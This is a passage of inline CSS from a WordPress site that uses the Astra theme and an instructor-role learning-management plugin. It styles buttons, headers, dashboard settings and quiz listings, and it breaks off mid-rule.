.wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#7c609e;background-color:#7c609e;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:inherit;line-height:1em;font-size:16px;font-size:1.0666666666667rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#7c609e;background-color:#7c609e;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#fafafa;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:22px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:90px;width:90px;}.astra-logo-svg{width:90px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:90px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:768px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#adadad;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:rgba(39,44,108,0.15);}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2.1333333333333rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#151515;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:#dbdee0;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#dbdee0;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#9e5cdc;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='instructor-role-overview-page-style-inline-css'>.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.wp-block-instructor-role-overview-page .below-767 .overview{flex:initial;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .below-767 .block{width:100%}.wp-block-instructor-role-overview-page .below-767 .no-data-overview{flex-direction:column-reverse!important}.wp-block-instructor-role-overview-page .below-767 .no-data-overview .no-data-overview-image{width:80%!important}.wp-block-instructor-role-overview-page .below-767 .no-data-overview .no-data-overview-text{text-align:center!important}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user>div:first-child{align-self:flex-start}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user>div:last-child{align-self:flex-end}.wp-block-instructor-role-overview-page .below-767.below-500 .overview{width:100%}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview{flex-direction:column-reverse!important}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview .no-data-overview-image{width:80%!important}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview .no-data-overview-text{text-align:center!important}.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .ir-course-image,.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .ir-student-image{display:none}.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .details{padding-left:0!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-series{margin:0!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-text{font-size:10px!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-marker{height:8px!important;width:8px!important}.wp-block-instructor-role-overview-page .below-767.below-500 .ir-earnings{align-items:flex-start;flex-direction:column}.wp-block-instructor-role-overview-page .below-767.below-500 .mantine-1jzjr3v{flex-direction:column}.wp-block-instructor-role-overview-page .below-767.below-500 .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}</style><style id='instructor-role-dashboard-settings-style-inline-css'>.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button,.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-1ykrv8f>*{max-width:100%}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-InputWrapper-root,.wp-block-instructor-role-dashboard-settings .below-767 .mantine-PasswordInput-root,.wp-block-instructor-role-dashboard-settings .below-767 .mantine-TextInput-root,.wp-block-instructor-role-dashboard-settings .below-767 .username{width:100%}.wp-block-instructor-role-dashboard-settings .below-767.below-500 .mantine-ikc8h8{flex-direction:column}</style><style id='instructor-role-wisdm-all-quizzes-style-inline-css'>.wp-block-instructor-role-wisdm-all-quizzes>div{min-height:800px}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs{flex-wrap:wrap}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button{background-color:transparent!important;border-radius:0!important;color:#2e353c;font-weight:400!important;padding:10px 16px!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button>div{min-height:18px}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button.active{border-bottom:1px solid;font-weight:600!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button.active:hover{border:none!important;border-bottom:1px solid!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button:hover{border:none!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-courses-tabs button:focus{border-left:none;border-right:none;border-top:none}.wp-block-instructor-role-wisdm-all-quizzes .textInput-icon input{padding-left:30px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Card-cardSection>div{position:relative}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-info{display:flex;flex-direction:column;height:100%;justify-content:space-between}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .mantine-Checkbox-root{left:8px;position:absolute;top:8px;z-index:1}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .mantine-Checkbox-root input[type=checkbox]{height:100%;width:100%}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-absolute-badges{bottom:8px;left:8px;position:absolute}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-absolute-badges>div{background-color:rgba(37,38,43,.56)!important;text-transform:capitalize}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap{width:calc(100% + 32px)}.wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:33.33%;min-width:33.33%}.wp-block-instructor-role-wisdm-all-quizzes .ir-additional-filters .mantine-Select-input{background-image:none;border-radius:4px;padding:1px 12px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Select-input{border:1px solid #ced4da!important;border-radius:4px}.wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-all-quizzes .mantine-Badge-root,.wp-block-instructor-role-wisdm-all-quizzes button{font-size:.875rem!important}.wp-block-instructor-role-wisdm-all-quizzes .ir-no-quiz{margin-top:30px;text-align:center}.wp-block-instructor-role-wisdm-all-quizzes .ir-no-quiz .mantine-Image-root{margin:auto}.wp-block-instructor-role-wisdm-all-quizzes .ml-minus{margin-left:-30px}.ir-xl .ir-additional-filters{flex-wrap:nowrap}.ir-md .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:50%;min-width:50%}.ir-sm .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-sm .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-quizzes .ir-search-courses button svg{display:none}.ir-disabled{cursor:not-allowed;pointer-events:none}[modal=delete-quiz] .mantine-Modal-header,[modal=delete-selected-quizzes] .mantine-Modal-header,[modal=trash-quiz] .mantine-Modal-header,[modal=trash-selected-quizzes] .mantine-Modal-header{color:#2e353c;font-size:16px;font-weight:700}[modal=delete-quiz] .mantine-Modal-body .mantine-Text-root,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Text-root,[modal=trash-quiz] .mantine-Modal-body .mantine-Text-root,[modal=trash-selected-quizzes] .mantine-Modal-body .mantine-Text-root{color:#2e353c;font-size:16px;font-weight:400}[modal=delete-quiz] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=delete-selected-quizzes] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-quiz] 